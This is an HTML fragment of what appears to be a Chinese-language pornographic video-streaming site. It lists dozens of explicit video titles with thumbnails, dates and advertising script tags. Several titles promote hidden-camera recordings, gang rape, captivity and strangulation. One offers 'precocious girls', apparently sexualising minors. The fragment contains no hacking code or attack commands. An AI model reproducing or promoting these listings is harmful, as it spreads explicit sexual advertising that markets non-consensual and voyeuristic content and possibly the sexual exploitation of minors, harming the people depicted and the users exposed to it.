<dt><a href="/vod/play/id/417428/sid/1/nid/1.html" title="S_Cute精选21期：神秘素人女优湿身诱惑完整收录【番号SPSC_021】" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/34e16b2cbefccdca40bd731481b702ab.jpg" alt="S_Cute精选21期：神秘素人女优湿身诱惑完整收录【番号SPSC_021】" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417428/sid/1/nid/1.html" title="S_Cute精选21期：神秘素人女优湿身诱惑完整收录【番号SPSC_021】" target="_blank"><h3>S_Cute精选21期：神秘素人女优湿身诱惑完整收录【番号SPSC_021】</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/417427/sid/1/nid/1.html" title="【偷拍实录】土豪重金约极品苗条嫩妹，舔穴玩弄爆操高潮喷水！" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/2218abb16bb65c91ece1eb481df9b4d2.jpg" alt="【偷拍实录】土豪重金约极品苗条嫩妹，舔穴玩弄爆操高潮喷水！" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417427/sid/1/nid/1.html" title="【偷拍实录】土豪重金约极品苗条嫩妹，舔穴玩弄爆操高潮喷水！" target="_blank"><h3>【偷拍实录】土豪重金约极品苗条嫩妹，舔穴玩弄爆操高潮喷水！</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/417426/sid/1/nid/1.html" title="神木丽 5CORNER-169 极上肉体盛宴：香汗潮噴交融，强制高潮痉挛实录" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/e1541bd992df06e31f4b677ace372c68.jpg" alt="神木丽 5CORNER-169 极上肉体盛宴：香汗潮噴交融，强制高潮痉挛实录" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417426/sid/1/nid/1.html" title="神木丽 5CORNER-169 极上肉体盛宴：香汗潮噴交融，强制高潮痉挛实录" target="_blank"><h3>神木丽 5CORNER-169 极上肉体盛宴：香汗潮噴交融，强制高潮痉挛实录</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/417425/sid/1/nid/1.html" title="【超A5级肉感素人】眼镜静香NINE_097：文静女大学生脱衣后淫乱反差，高潮迭起喷水不止" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/e9b78e164bc9dc165a58b1d0672df533.jpg" alt="【超A5级肉感素人】眼镜静香NINE_097：文静女大学生脱衣后淫乱反差，高潮迭起喷水不止" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417425/sid/1/nid/1.html" title="【超A5级肉感素人】眼镜静香NINE_097：文静女大学生脱衣后淫乱反差，高潮迭起喷水不止" target="_blank"><h3>【超A5级肉感素人】眼镜静香NINE_097：文静女大学生脱衣后淫乱反差，高潮迭起喷水不止</h3></a></dd>
</dl>
				</div>
</div>
</div>


<script type="text/javascript" src="https://guanggao-img.kkkcom.com/redbzee.js"></script>
<!--<div class="wrap">
	<div class="mod index-list">
			<div class="title"><h3><a href="/vod/type.html">人气排行</a></h3></div>
		<div class="row col5 clearfix">
		    			<dl>
<dt><a href="/vod/play/id/258697/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第08集" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://lbfm.lbpictupian.com/upload/vod/2019/11-08/08/xoc1ftevx0n0824xoc1ftevx0n2321084.jpg" alt="NKKD-090イケメン無双NTRみひなちゃん永井みひな第08集" /><i>2024-06-23</i></a></dt>
<dd><a href="/vod/play/id/258697/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第08集" target="_blank"><h3>NKKD-090イケメン無双NTRみひなちゃん永井みひな第08集</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/258696/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第07集" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://lbfm.lbpictupian.com/upload/vod/2019/11-08/08/u2dpuk0ddko0824u2dpuk0ddko3921092.jpg" alt="NKKD-090イケメン無双NTRみひなちゃん永井みひな第07集" /><i>2024-06-23</i></a></dt>
<dd><a href="/vod/play/id/258696/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第07集" target="_blank"><h3>NKKD-090イケメン無双NTRみひなちゃん永井みひな第07集</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/258694/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第05集" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://lbfm.lbpictupian.com/upload/vod/2019/11-08/08/c3pgwbzrblf0825c3pgwbzrblf1121108.jpg" alt="NKKD-090イケメン無双NTRみひなちゃん永井みひな第05集" /><i>2024-06-23</i></a></dt>
<dd><a href="/vod/play/id/258694/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第05集" target="_blank"><h3>NKKD-090イケメン無双NTRみひなちゃん永井みひな第05集</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/258692/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第03集" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://lbfm.lbpictupian.com/upload/vod/2019/11-08/08/bji1izvqouw0825bji1izvqouw4221124.jpg" alt="NKKD-090イケメン無双NTRみひなちゃん永井みひな第03集" /><i>2024-06-23</i></a></dt>
<dd><a href="/vod/play/id/258692/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第03集" target="_blank"><h3>NKKD-090イケメン無双NTRみひなちゃん永井みひな第03集</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/258695/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第06集" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://lbfm.lbpictupian.com/upload/vod/2019/11-08/08/zp1mndbokzx0824zp1mndbokzx5521100.jpg" alt="NKKD-090イケメン無双NTRみひなちゃん永井みひな第06集" /><i>2024-06-23</i></a></dt>
<dd><a href="/vod/play/id/258695/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第06集" target="_blank"><h3>NKKD-090イケメン無双NTRみひなちゃん永井みひな第06集</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/258693/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第04集" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://lbfm.lbpictupian.com/upload/vod/2019/11-08/08/5kslgrjeww508255kslgrjeww52721116.jpg" alt="NKKD-090イケメン無双NTRみひなちゃん永井みひな第04集" /><i>2024-06-23</i></a></dt>
<dd><a href="/vod/play/id/258693/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第04集" target="_blank"><h3>NKKD-090イケメン無双NTRみひなちゃん永井みひな第04集</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/258691/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第02集" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://lbfm.lbpictupian.com/upload/vod/2019/11-08/08/pieaeifg13w0825pieaeifg13w5921132.jpg" alt="NKKD-090イケメン無双NTRみひなちゃん永井みひな第02集" /><i>2024-06-23</i></a></dt>
<dd><a href="/vod/play/id/258691/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第02集" target="_blank"><h3>NKKD-090イケメン無双NTRみひなちゃん永井みひな第02集</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/258690/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第01集" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://lbfm.lbpictupian.com/upload/vod/2019/11-08/08/s4ucoovlnxq0826s4ucoovlnxq1421140.jpg" alt="NKKD-090イケメン無双NTRみひなちゃん永井みひな第01集" /><i>2024-06-23</i></a></dt>
<dd><a href="/vod/play/id/258690/sid/1/nid/1.html" title="NKKD-090イケメン無双NTRみひなちゃん永井みひな第01集" target="_blank"><h3>NKKD-090イケメン無双NTRみひなちゃん永井みひな第01集</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/258671/sid/1/nid/1.html" title="PX-272デカマラ中毒制服ビッチと絶倫おやじの子種汁第06集" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://lbfm.lbpictupian.com/upload/vod/2019/11-08/08/l4sb0jfk5qg0830l4sb0jfk5qg2421262.jpg" alt="PX-272デカマラ中毒制服ビッチと絶倫おやじの子種汁第06集" /><i>2024-06-23</i></a></dt>
<dd><a href="/vod/play/id/258671/sid/1/nid/1.html" title="PX-272デカマラ中毒制服ビッチと絶倫おやじの子種汁第06集" target="_blank"><h3>PX-272デカマラ中毒制服ビッチと絶倫おやじの子種汁第06集</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/258667/sid/1/nid/1.html" title="PX-272デカマラ中毒制服ビッチと絶倫おやじの子種汁第04集" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://lbfm.lbpictupian.com/upload/vod/2019/11-08/08/ew1jqwjmt4p0830ew1jqwjmt4p5621278.jpg" alt="PX-272デカマラ中毒制服ビッチと絶倫おやじの子種汁第04集" /><i>2024-06-23</i></a></dt>
<dd><a href="/vod/play/id/258667/sid/1/nid/1.html" title="PX-272デカマラ中毒制服ビッチと絶倫おやじの子種汁第04集" target="_blank"><h3>PX-272デカマラ中毒制服ビッチと絶倫おやじの子種汁第04集</h3></a></dd>
</dl>
				</div>
</div>
</div>-->


<div class="wrap">
    <script type="text/javascript" src="https://guanggao-img.kkkcom.com/gu-ding1.js"></script>
     	<div class="mod index-list">
		<div class="title"><h3><a href="/vod/type/id/1.html">视频一区<font size="2" color="#f56cab">更多+</font></a></h3></div>
		<div class="row col5 clearfix">
		   
	    <dl>
<dt><a href="/vod/play/id/417394/sid/1/nid/1.html" title="【夏日祭NTR】约炮APP撩到素人女友：&amp;#039;节日庆典不如酒店开房！&amp;#039; 番号SKMJ_541" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/d0541e11eaaee981a85a9477168be82f.jpg" alt="【夏日祭NTR】约炮APP撩到素人女友：&amp;#039;节日庆典不如酒店开房！&amp;#039; 番号SKMJ_541" /><i>2025-11-23</i></a></dt>
<dd><a href="/vod/play/id/417394/sid/1/nid/1.html" title="【夏日祭NTR】约炮APP撩到素人女友：&amp;#039;节日庆典不如酒店开房！&amp;#039; 番号SKMJ_541" target="_blank"><h3>【夏日祭NTR】约炮APP撩到素人女友：&amp;#039;节日庆典不如酒店开房！&amp;#039; 番号SKMJ_541</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417341/sid/1/nid/1.html" title="骚模&amp;#039;困困芋泥&amp;#039;绝美出镜！爆乳细腰大长腿，肤白诱人看得你欲火焚身！" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/fdbae36b1a545abeda435bcad0105abc.jpg" alt="骚模&amp;#039;困困芋泥&amp;#039;绝美出镜！爆乳细腰大长腿，肤白诱人看得你欲火焚身！" /><i>2025-11-23</i></a></dt>
<dd><a href="/vod/play/id/417341/sid/1/nid/1.html" title="骚模&amp;#039;困困芋泥&amp;#039;绝美出镜！爆乳细腰大长腿，肤白诱人看得你欲火焚身！" target="_blank"><h3>骚模&amp;#039;困困芋泥&amp;#039;绝美出镜！爆乳细腰大长腿，肤白诱人看得你欲火焚身！</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417430/sid/1/nid/1.html" title="【SPSC_021】神秘素人清纯解禁！S_Cute特别篇21娇喘连发中出高潮" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/34e16b2cbefccdca40bd731481b702ab.jpg" alt="【SPSC_021】神秘素人清纯解禁！S_Cute特别篇21娇喘连发中出高潮" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417430/sid/1/nid/1.html" title="【SPSC_021】神秘素人清纯解禁！S_Cute特别篇21娇喘连发中出高潮" target="_blank"><h3>【SPSC_021】神秘素人清纯解禁！S_Cute特别篇21娇喘连发中出高潮</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417429/sid/1/nid/1.html" title="[REBD-868] 仲夏欲情盛宴：藤森里穗 絶頂高潮の女神降臨！" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/07887b9323327e79ff19f1280ea7efa3.jpg" alt="[REBD-868] 仲夏欲情盛宴：藤森里穗 絶頂高潮の女神降臨！" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417429/sid/1/nid/1.html" title="[REBD-868] 仲夏欲情盛宴：藤森里穗 絶頂高潮の女神降臨！" target="_blank"><h3>[REBD-868] 仲夏欲情盛宴：藤森里穗 絶頂高潮の女神降臨！</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417428/sid/1/nid/1.html" title="S_Cute精选21期：神秘素人女优湿身诱惑完整收录【番号SPSC_021】" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/34e16b2cbefccdca40bd731481b702ab.jpg" alt="S_Cute精选21期：神秘素人女优湿身诱惑完整收录【番号SPSC_021】" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417428/sid/1/nid/1.html" title="S_Cute精选21期：神秘素人女优湿身诱惑完整收录【番号SPSC_021】" target="_blank"><h3>S_Cute精选21期：神秘素人女优湿身诱惑完整收录【番号SPSC_021】</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417427/sid/1/nid/1.html" title="【偷拍实录】土豪重金约极品苗条嫩妹，舔穴玩弄爆操高潮喷水！" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/2218abb16bb65c91ece1eb481df9b4d2.jpg" alt="【偷拍实录】土豪重金约极品苗条嫩妹，舔穴玩弄爆操高潮喷水！" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417427/sid/1/nid/1.html" title="【偷拍实录】土豪重金约极品苗条嫩妹，舔穴玩弄爆操高潮喷水！" target="_blank"><h3>【偷拍实录】土豪重金约极品苗条嫩妹，舔穴玩弄爆操高潮喷水！</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417426/sid/1/nid/1.html" title="神木丽 5CORNER-169 极上肉体盛宴：香汗潮噴交融，强制高潮痉挛实录" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/e1541bd992df06e31f4b677ace372c68.jpg" alt="神木丽 5CORNER-169 极上肉体盛宴：香汗潮噴交融，强制高潮痉挛实录" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417426/sid/1/nid/1.html" title="神木丽 5CORNER-169 极上肉体盛宴：香汗潮噴交融，强制高潮痉挛实录" target="_blank"><h3>神木丽 5CORNER-169 极上肉体盛宴：香汗潮噴交融，强制高潮痉挛实录</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417425/sid/1/nid/1.html" title="【超A5级肉感素人】眼镜静香NINE_097：文静女大学生脱衣后淫乱反差，高潮迭起喷水不止" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/e9b78e164bc9dc165a58b1d0672df533.jpg" alt="【超A5级肉感素人】眼镜静香NINE_097：文静女大学生脱衣后淫乱反差，高潮迭起喷水不止" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417425/sid/1/nid/1.html" title="【超A5级肉感素人】眼镜静香NINE_097：文静女大学生脱衣后淫乱反差，高潮迭起喷水不止" target="_blank"><h3>【超A5级肉感素人】眼镜静香NINE_097：文静女大学生脱衣后淫乱反差，高潮迭起喷水不止</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417424/sid/1/nid/1.html" title="土豪高价包养肉感OL 黑丝沙发缠绵自拍狂操" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/420323a1aca0d45db0982b9c320ce6a1.jpg" alt="土豪高价包养肉感OL 黑丝沙发缠绵自拍狂操" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417424/sid/1/nid/1.html" title="土豪高价包养肉感OL 黑丝沙发缠绵自拍狂操" target="_blank"><h3>土豪高价包养肉感OL 黑丝沙发缠绵自拍狂操</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417423/sid/1/nid/1.html" title="重金猎艳偷拍实录！苗条巨乳嫩妹沙发激情狂操" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/7f8a847c922f0b9d8766193ac5a98a00.jpg" alt="重金猎艳偷拍实录！苗条巨乳嫩妹沙发激情狂操" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417423/sid/1/nid/1.html" title="重金猎艳偷拍实录！苗条巨乳嫩妹沙发激情狂操" target="_blank"><h3>重金猎艳偷拍实录！苗条巨乳嫩妹沙发激情狂操</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417422/sid/1/nid/1.html" title="重金约炮苗条巨乳高马尾御姐 黑丝情趣诱惑激情性爱偷拍实录" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/5db2de6c99642c1f7c96d7f7bece785f.jpg" alt="重金约炮苗条巨乳高马尾御姐 黑丝情趣诱惑激情性爱偷拍实录" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417422/sid/1/nid/1.html" title="重金约炮苗条巨乳高马尾御姐 黑丝情趣诱惑激情性爱偷拍实录" target="_blank"><h3>重金约炮苗条巨乳高马尾御姐 黑丝情趣诱惑激情性爱偷拍实录</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417421/sid/1/nid/1.html" title="4K超清！小坂ひまり I罩杯巨乳极限调教！乳头高潮超越阴道巅峰 MTALL_134" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/b2010cf110283dfa999acdcd3f370236.jpg" alt="4K超清！小坂ひまり I罩杯巨乳极限调教！乳头高潮超越阴道巅峰 MTALL_134" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417421/sid/1/nid/1.html" title="4K超清！小坂ひまり I罩杯巨乳极限调教！乳头高潮超越阴道巅峰 MTALL_134" target="_blank"><h3>4K超清！小坂ひまり I罩杯巨乳极限调教！乳头高潮超越阴道巅峰 MTALL_134</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417420/sid/1/nid/1.html" title="S-Cute ex 23 神秘素人 番号SPSC_023 诱人淫叫震撼来袭" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/ded6edd321fb38d1c7e6b5a0239aab59.jpg" alt="S-Cute ex 23 神秘素人 番号SPSC_023 诱人淫叫震撼来袭" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417420/sid/1/nid/1.html" title="S-Cute ex 23 神秘素人 番号SPSC_023 诱人淫叫震撼来袭" target="_blank"><h3>S-Cute ex 23 神秘素人 番号SPSC_023 诱人淫叫震撼来袭</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417419/sid/1/nid/1.html" title="寻花偷拍-土豪重金约炮爆乳肥臀骚货，黑丝裹身狂操实录！" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/52720d0bf6fd24a156f61e553d78a67d.jpg" alt="寻花偷拍-土豪重金约炮爆乳肥臀骚货，黑丝裹身狂操实录！" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417419/sid/1/nid/1.html" title="寻花偷拍-土豪重金约炮爆乳肥臀骚货，黑丝裹身狂操实录！" target="_blank"><h3>寻花偷拍-土豪重金约炮爆乳肥臀骚货，黑丝裹身狂操实录！</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417418/sid/1/nid/1.html" title="S_Cute番号SPSC_024 清纯素人女优诱惑出演" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/235335b804d60581c1b742448fc4f987.jpg" alt="S_Cute番号SPSC_024 清纯素人女优诱惑出演" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417418/sid/1/nid/1.html" title="S_Cute番号SPSC_024 清纯素人女优诱惑出演" target="_blank"><h3>S_Cute番号SPSC_024 清纯素人女优诱惑出演</h3></a></dd>
</dl>
			
		</div>
	</div>
	 </div>




<div class="wrap">
    <script type="text/javascript" src="https://guanggao-img.kkkcom.com/gu-ding2.js"></script>
     	<div class="mod index-list">
		<div class="title"><h3><a href="/vod/type/id/2.html">视频二区<font size="2" color="#f56cab">更多+</font></a></h3></div>
		<div class="row col5 clearfix">
		   
	    <dl>
<dt><a href="/vod/play/id/417431/sid/1/nid/1.html" title="肥宅同学的淫堕偷拍实录！女友初拍摄被调教成人妻[高清内射] 葵井みずほ 性爱番号SDAB-317 人妻恶戏调教×强制高潮体位完全收录" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/dff8b4be49362dc722c5740359503f70.jpg" alt="肥宅同学的淫堕偷拍实录！女友初拍摄被调教成人妻[高清内射] 葵井みずほ 性爱番号SDAB-317 人妻恶戏调教×强制高潮体位完全收录" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417431/sid/1/nid/1.html" title="肥宅同学的淫堕偷拍实录！女友初拍摄被调教成人妻[高清内射] 葵井みずほ 性爱番号SDAB-317 人妻恶戏调教×强制高潮体位完全收录" target="_blank"><h3>肥宅同学的淫堕偷拍实录！女友初拍摄被调教成人妻[高清内射] 葵井みずほ 性爱番号SDAB-317 人妻恶戏调教×强制高潮体位完全收录</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417379/sid/1/nid/1.html" title="泳池群交淫乱派对！多人激情共爽高潮盛宴！" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/9b00ccbf9983b0333ebf38383de78fe1.jpg" alt="泳池群交淫乱派对！多人激情共爽高潮盛宴！" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417379/sid/1/nid/1.html" title="泳池群交淫乱派对！多人激情共爽高潮盛宴！" target="_blank"><h3>泳池群交淫乱派对！多人激情共爽高潮盛宴！</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417353/sid/1/nid/1.html" title="JUFD_518 紧缚奴隶拍卖会～麻绳缠绕巨乳家政妇风音舞香与朝阳爱都，强制高潮性奴盛宴 MIFD_518" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/3cffc2f2132d15fbf6283cffb032896b.jpg" alt="JUFD_518 紧缚奴隶拍卖会～麻绳缠绕巨乳家政妇风音舞香与朝阳爱都，强制高潮性奴盛宴 MIFD_518" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417353/sid/1/nid/1.html" title="JUFD_518 紧缚奴隶拍卖会～麻绳缠绕巨乳家政妇风音舞香与朝阳爱都，强制高潮性奴盛宴 MIFD_518" target="_blank"><h3>JUFD_518 紧缚奴隶拍卖会～麻绳缠绕巨乳家政妇风音舞香与朝阳爱都，强制高潮性奴盛宴 MIFD_518</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417348/sid/1/nid/1.html" title="超刺激强制轮虐！三女轮流电击噼啪爆响，无套爆插狂射内喷" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/f6d40992438a104e6ac65f20cc85642b.jpg" alt="超刺激强制轮虐！三女轮流电击噼啪爆响，无套爆插狂射内喷" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417348/sid/1/nid/1.html" title="超刺激强制轮虐！三女轮流电击噼啪爆响，无套爆插狂射内喷" target="_blank"><h3>超刺激强制轮虐！三女轮流电击噼啪爆响，无套爆插狂射内喷</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417344/sid/1/nid/1.html" title="多位爆乳女神居家监禁惨遭轮奸、窒息勒杀、穿刺玩弄、激烈乳交群战，深陷肉尿池内射狂欢 – 未知演员 PPPE_259" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/76dfff1d1b3ace2ed0b154117cff6eaa.jpg" alt="多位爆乳女神居家监禁惨遭轮奸、窒息勒杀、穿刺玩弄、激烈乳交群战，深陷肉尿池内射狂欢 – 未知演员 PPPE_259" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417344/sid/1/nid/1.html" title="多位爆乳女神居家监禁惨遭轮奸、窒息勒杀、穿刺玩弄、激烈乳交群战，深陷肉尿池内射狂欢 – 未知演员 PPPE_259" target="_blank"><h3>多位爆乳女神居家监禁惨遭轮奸、窒息勒杀、穿刺玩弄、激烈乳交群战，深陷肉尿池内射狂欢 – 未知演员 PPPE_259</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417333/sid/1/nid/1.html" title="12位早熟少女诱人胴体4小时超长盛宴 SHIC-302" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/449dec7075ce0b1a7c0e5a2d3e112723.jpg" alt="12位早熟少女诱人胴体4小时超长盛宴 SHIC-302" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417333/sid/1/nid/1.html" title="12位早熟少女诱人胴体4小时超长盛宴 SHIC-302" target="_blank"><h3>12位早熟少女诱人胴体4小时超长盛宴 SHIC-302</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417318/sid/1/nid/1.html" title="【超长加量5小时35分】魔镜号8人豪华阵容：保健体育课外教学 弥生美月、荣川乃亚激情授课 SDMM_181" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/0462f3d67a744f6579b32623dab26ae3.jpg" alt="【超长加量5小时35分】魔镜号8人豪华阵容：保健体育课外教学 弥生美月、荣川乃亚激情授课 SDMM_181" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417318/sid/1/nid/1.html" title="【超长加量5小时35分】魔镜号8人豪华阵容：保健体育课外教学 弥生美月、荣川乃亚激情授课 SDMM_181" target="_blank"><h3>【超长加量5小时35分】魔镜号8人豪华阵容：保健体育课外教学 弥生美月、荣川乃亚激情授课 SDMM_181</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417316/sid/1/nid/1.html" title="山岸彩香口活太爽！110连发精选极致体验，爽到危险 PBD_475" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/6dd9be29489f3046ca8042d6cfb37892.jpg" alt="山岸彩香口活太爽！110连发精选极致体验，爽到危险 PBD_475" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417316/sid/1/nid/1.html" title="山岸彩香口活太爽！110连发精选极致体验，爽到危险 PBD_475" target="_blank"><h3>山岸彩香口活太爽！110连发精选极致体验，爽到危险 PBD_475</h3></a></dd>
</dl>
		  
	    <dl>
<dt><a href="/vod/play/id/417315/sid/1/nid/1.html" title="MOODYZ感恩节豪华巴士之旅202：楪可怜、石原希望、葵伊吹多名女优车内淫乱派对！摇晃激情大乱交 MIRD-239" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/7fb523d5a75767e465cd3d0f1f3f4a20.jpg" alt="MOODYZ感恩节豪华巴士之旅202：楪可怜、石原希望、葵伊吹多名女优车内淫乱派对！摇晃激情大乱交 MIRD-239" /><i>2025-11-22</i></a></dt>
